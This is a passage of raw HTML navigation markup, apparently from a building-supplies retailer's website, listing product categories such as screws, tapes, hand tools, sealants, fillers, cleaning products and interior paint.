ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-127.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Screws</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28027 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-28028 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-128.html"><span class="ubermenu-target-title ubermenu-target-text">Coated Screws</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-28029 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-129.html"><span class="ubermenu-target-title ubermenu-target-text">Countersunk Screws</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-36238 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-130.html"><span class="ubermenu-target-title ubermenu-target-text">Fixings</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-28030 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-131.html"><span class="ubermenu-target-title ubermenu-target-text">Phillips Screws</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-28031 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-132.html"><span class="ubermenu-target-title ubermenu-target-text">Pozidriv Screws</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-28032 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-133.html"><span class="ubermenu-target-title ubermenu-target-text">T-Star Screws</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-67096 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-134.html"><span class="ubermenu-target-title ubermenu-target-text">Screws Accessories</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-48321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-135.html"><span class="ubermenu-target-title ubermenu-target-text">SPAX Screws</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-55335 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-136.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tapes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-55335 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-77458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-137.html"><span class="ubermenu-target-title ubermenu-target-text">Builders Tape</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-55336 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-138.html"><span class="ubermenu-target-title ubermenu-target-text">Cloth Tape</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-55340 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-139.html"><span class="ubermenu-target-title ubermenu-target-text">Double Sided Tape</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-50276 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-140.html"><span class="ubermenu-target-title ubermenu-target-text">Duct Tape</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-7124 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-141.html"><span class="ubermenu-target-title ubermenu-target-text">Flashing Tape</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-55338 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-142.html"><span class="ubermenu-target-title ubermenu-target-text">Foil Tape</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-55339 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-143.html"><span class="ubermenu-target-title ubermenu-target-text">Masking Tape</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-55208 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-144.html"><span class="ubermenu-target-title ubermenu-target-text">Scrim Tape</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5906 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-145.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tools</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-50401 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-146.html"><span class="ubermenu-target-title ubermenu-target-text">Buckets</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-36829 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-147.html"><span class="ubermenu-target-title ubermenu-target-text">Chisels</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-36830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-148.html"><span class="ubermenu-target-title ubermenu-target-text">Chalk Line &#038; Builders Line</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-50814 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-149.html"><span class="ubermenu-target-title ubermenu-target-text">Cutting Blades</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-52606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-150.html"><span class="ubermenu-target-title ubermenu-target-text">Hammers</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-72681 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-151.html"><span class="ubermenu-target-title ubermenu-target-text">Mallets</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-53864 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-152.html"><span class="ubermenu-target-title ubermenu-target-text">Saws</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-36826 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-153.html"><span class="ubermenu-target-title ubermenu-target-text">Screwdrivers</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-36828 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-154.html"><span class="ubermenu-target-title ubermenu-target-text">Spirit Levels</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-65768 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-155.html"><span class="ubermenu-target-title ubermenu-target-text">Paint Brushes</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-37269 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-156.html"><span class="ubermenu-target-title ubermenu-target-text">Plastering Tools</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-36827 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-157.html"><span class="ubermenu-target-title ubermenu-target-text">Tape Measures</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-36934 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-158.html"><span class="ubermenu-target-title ubermenu-target-text">Trowels</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5756 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-159.html" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Building Supplies</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5756 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24799 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-natural ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-160.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Sealants &#038; Adhesives</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24799 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24800 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-161.html"><span class="ubermenu-target-title ubermenu-target-text">OB1</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24811 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-162.html"><span class="ubermenu-target-title ubermenu-target-text">Everflex</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-163.html"><span class="ubermenu-target-title ubermenu-target-text">Stixall</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-63673 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-164.html"><span class="ubermenu-target-title ubermenu-target-text">Sealant Remover</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-27494 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-165.html"><span class="ubermenu-target-title ubermenu-target-text">Sealant Guns</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24849 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-160.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Sealants &#038; Adhesives</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24849 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-63671 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-166.html"><span class="ubermenu-target-title ubermenu-target-text">Activators</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-167.html"><span class="ubermenu-target-title ubermenu-target-text">Pinkgrip</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24844 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-168.html"><span class="ubermenu-target-title ubermenu-target-text">Glues and Adhesives</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24850 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-169.html"><span class="ubermenu-target-title ubermenu-target-text">Tile Adhesive</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24851 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-170.html"><span class="ubermenu-target-title ubermenu-target-text">Wood Adhesive</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24832 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-171.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Repair &#038; Protect</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24832 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-6586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-172.html"><span class="ubermenu-target-title ubermenu-target-text">Building Chemicals</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-173.html"><span class="ubermenu-target-title ubermenu-target-text">Patio Seal</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-35207 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-174.html"><span class="ubermenu-target-title ubermenu-target-text">Patio Cleaner</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66807 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-175.html"><span class="ubermenu-target-title ubermenu-target-text">Plaster</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24833 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-176.html"><span class="ubermenu-target-title ubermenu-target-text">Sand &#038; Cement Repair</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-26595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-177.html"><span class="ubermenu-target-title ubermenu-target-text">Salt Remover</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-178.html"><span class="ubermenu-target-title ubermenu-target-text">Surface &#038; Material Protector</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-25250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-179.html"><span class="ubermenu-target-title ubermenu-target-text">Wood Treatment</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24840 ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="#"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Caulk &#038; Fillers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24840 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-180.html"><span class="ubermenu-target-title ubermenu-target-text">Gap Filler</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-27498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-181.html"><span class="ubermenu-target-title ubermenu-target-text">Expanding Foam</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24842 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-182.html"><span class="ubermenu-target-title ubermenu-target-text">Caulk</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-183.html"><span class="ubermenu-target-title ubermenu-target-text">Wood Filler</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-26231 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-184.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Cleaning Products</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-26231 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-84427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-185.html"><span class="ubermenu-target-title ubermenu-target-text">Glass Cleaner</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-26607 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-186.html"><span class="ubermenu-target-title ubermenu-target-text">Graffiti Remover</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-26232 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-187.html"><span class="ubermenu-target-title ubermenu-target-text">Wonder Wipes</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66850 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-188.html" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Painting &#038; Decorating</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-66850 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66851 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-189.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Interior Paint</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-66851 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66865 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-190.html"><span class="ubermenu-target-title ubermenu-target-text">Basecoat</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66858 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-191.html"><span class="ubermenu-target-title ubermenu-target-text">Cupboard Paint</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66864 